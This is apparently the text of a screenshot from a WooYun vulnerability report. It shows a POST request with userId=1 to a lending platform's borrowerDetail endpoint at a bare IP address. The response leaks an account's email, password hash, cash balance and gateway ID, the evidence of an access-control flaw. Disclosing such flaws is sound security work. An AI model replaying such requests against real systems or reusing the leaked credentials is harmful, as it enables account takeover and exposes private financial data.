 Load URL
http://42.120.63.142/borrowerDetail
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
userId=1
-
+
{"inVestingSize":0,"userStatics":
{"appAmountCash":0.00,"appLoanCount":0,"finishLoanCount":0,"futurePrincipal":0.00,"futureRepayInterest":0.00,"futureRepayPrincipal":0.00,"futureRepayPub":0.00,"futurei
nterest":0.00,"investAmount":0.00,"investCount":0,"makeGiftCash":0.00,"makedefaultinterest":0.00,"makeinterest":0.00,"nickName":"风险保证金账
户","overDateLoanCount":0,"paydefaultinterest":0.00,"recharge":0.00,"riskAmountCash":0.00,"serviceAmountCash":0.00,"serviceAmountCashPay":0.00,"successLoanCount":0,"to
talAdvanceRepayPub":0.00,"totalRepaiedPrincipal":0.00,"totalRepaiedinterest":0.00,"totalRepayPub":0.00,"totalinterest":0.00,"trueAmountCash":0.00,"userId":1,"withdrawC
ash":0.00},"userInfo":
{"birthday":null,"cardNo":null,"degree":null,"gender":null,"hasCar":null,"hasChild":null,"hasHouse":null,"hasMarried":null,"homeAddress":null,"homeCity":null,"homeCoun
try":null,"homeProvince":null,"monthIncome":null,"nowAddress":null,"nowCity":null,"nowCountry":null,"nowProvince":null,"phone":null,"postcode":null,"qq":null,"realName
":null,"school":null,"userId":1},"user":
{"actived":false,"cash":10676710.00,"code":null,"creditGrade":null,"creditLimit":0.00,"email":"hdk@risk.com","frozenInvestCash":0.00,"frozenUnInvestCash":0.00,"frozenW
ithDrawCash":0.00,"gateUserId":101333,"huixinAccount":"hkdyc7tv","investCashPassTime":null,"lastLogintime":null,"lockTime":null,"loginFailCount":2,"mobile":null,"nickN
ame":"风险保证金账
户","password":"25d55ad283aa400af464c76d713c07ad","payPassword":"no","payPwdFailCount":0,"payPwdFailDate":null,"portrait":null,"pushStamp":null,"recommenderUserId":nul
l,"registerTime":"2014-07-18T09:09:09","status":0,"unInvestAmount":0.00,"updateEmail":null,"updateHxAccNameCount":0,"userGrow":0,"userId":1,"userType":1,"version":1,"v
ipGrade":0,"vipGrow":0},"userWork":
{"address":null,"businessCode":null,"city":null,"companyHas":null,"country":null,"industry":null,"job":null,"name":null,"orgnizationCode":null,"phone":null,"proportion
":null,"province":null,"registerMoney":null,"registerTime":null,"taxCode":null,"type":null,"userId":1,"workCost":null,"workYear":null,"yearIncome":null}}
www.wooyun.org